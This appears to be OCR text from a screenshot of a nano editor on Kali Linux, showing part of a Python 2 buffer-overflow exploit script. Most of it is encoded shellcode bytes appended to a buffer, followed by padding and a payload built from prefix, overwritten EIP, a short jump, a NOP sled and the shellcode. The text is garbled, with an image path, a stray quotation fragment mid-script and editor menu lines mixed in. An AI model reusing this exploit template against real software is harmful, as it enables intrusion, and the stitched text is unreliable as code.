 buf += b"\x43\x67\x31\x78\x4f\x69\x79\x35\x33\x44\x31\x71"
buf += b"\x39\x6f\x39\x45\x6c\x45\x69\x50\x61\x64\x56\x6c"
buf += b"\x69\x6f\x52\x6e\x35\x58\x43\x45\x58\x6c\x30\x68"
buf += b"\x4a\x50\x4d\x65\x6f\x52\x43\x66\x49\x6f\x6a\x75"
buf += b"\x71\x78\x51\x73\x52\x4d\x73\x54\x73\x30\x6d\x59"
buf += b"\x4a\x43\x63\x67\x56\x37\x36\x37\x75\x61\x79\x66"
buf += b"\x30\x6a\x72\x32\x33\x69\x70\x56\x4a\x42\x4b\x4d"
buf += b"\x55\x36\x4a\x67\x62\x64\x54\x64\x35\x6c\x47\x71"
buf += b"\x47\x71\x6e\x6d\x51\x54\x76\x44\x46\x70\x39\x56"
buf += b"\x67\x70\x42\x64\x43\x64\x66\x30\x50\x56\x66\x36"
buf += b"\x32\x76\x30\x46\x53\x66\x32\x6e\x51\x46\x33\x66"
buf += b"\x63\x63\x72\x76\x73\x58\x64\x39\x38\x4c\x57\x4f"
buf += b"\x6d\x56\x69\x6f\x79\x45\x4b\x39\x79\x70\x30\x4e"
buf += b"\x56\x36\x63\x76\x6b\x4f\x66\x50\x65\x38\x46\x68"
buf += b"\x6c\x47\x67\x6d\x73\x50\x59\x6f\x6b\x65\x4d\x6b"
buf += b"\x6d\x30\x57\x6d\x36\x4a\x77\x7a\x55\x38\x6f\x56"
buf += b"\x6c\x55\x4f\x4d\x6d\x4d\x49\x6f\x5a\x75\x55\x6c"
buf += b"\x33\x36\x51\x6c\x65\x5a\x6f\x70\x4b\x4b\x4d\x30"
buf += b"\x62\x55\x57\x75\x4f\x4b\x31\x57\x75\x43\x53\x42"
buf += b"\x50\x6f\x42\x4a\x47\x70\x30\x53\x6b\x4f\x68\x55"
buf += b"\x41\x41"
KALI LINUX
padding = 'F' * (30000 - len(prefix) - 4 - 4 - 16 -len(buf))
become, the more you are able to hear"
attack = prefix + eip + skip4 + nopsled + buf + padding
print attack
^G Help ^O Write Out ^W Where Is ^K Cut ^T Execute ^C Location M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line M-E Redo